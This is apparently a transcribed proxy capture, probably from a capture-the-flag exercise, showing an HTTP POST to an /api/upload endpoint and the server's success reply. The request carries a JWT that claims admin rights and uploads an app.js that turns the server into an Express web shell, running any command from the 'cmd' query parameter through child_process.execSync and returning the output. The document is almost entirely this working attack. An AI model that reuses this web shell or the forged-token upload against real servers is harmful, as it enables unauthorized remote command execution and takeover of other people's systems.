 Request
Pretty Raw Hex \n
1 POST /api/upload HTTP/1.1
2 Host:
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNBZG1pbiI6dHJ1ZSwiaG9tZSI6eyJ
ocmVmIjoiYSIsIm9yaWdpbiI6ImEiLCJwcm90b2NvbCI6ImZpbGU6IiwiaG9zdG5hbWUiOiIiLCJwYXRobmFtZSI6ImFwcCU
yZSU2YSU3MyJ9LCJpYXQiOjE2NjQzOTAxMDJ9.xnPaQ0sv8ExJIqmUdprvOK18pqY6uff9CLvHU8zAAwE
8 Content-Length: 615
9 Content-Type: multipart/form-data; boundary=f95e0ba17e56e4e38412daffba230a77
10
11 --f95e0ba17e56e4e38412daffba230a77
12 Content-Disposition: form-data; name="file"; filename="app.js"
13 Content-Type: text/plain
14
15 var express = require('express');
16 var process = require('child_process')
17 var app = express();
18
19 app.get('/', function(req, res) {
20 var result = process.execSync(req.query.cmd).toString();
21 return res.send(result);
22 });
23
24 var server = app.listen(8000, function () {
25 var host = server.address().address
26 var port = server.address().port
27 console.log("Application instance, the access address is http://%s:%s", host, port)
28 });
29 --f95e0ba17e56e4e38412daffba230a77--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 24
5 ETag: W/"18-kX6G3gHpWYOqmeL7C0xeXTijpX0"
6 Date: Wed, 28 Sep 2022 18:35:15 GMT
7 Connection: close
8
9 file upload successfully